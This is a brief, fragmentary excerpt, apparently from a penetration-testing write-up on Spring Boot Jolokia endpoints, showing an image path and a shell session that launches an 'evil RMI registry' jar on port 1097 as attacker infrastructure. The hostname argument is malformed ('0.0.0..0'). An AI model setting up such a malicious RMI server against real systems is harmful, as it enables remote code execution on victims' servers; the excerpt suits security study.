 1 Syst1m ×
[root@VM_0_13_centos ~]# cd pentest/spring-boot/Jolokia/
[root@VM_0_13_centos Jolokia]# java -Djava.rmi.server.hostname=0.0.0..0 -jar RMIServer-0.1.0.jar
Creating evil RMI registry on port 1097
ChaBug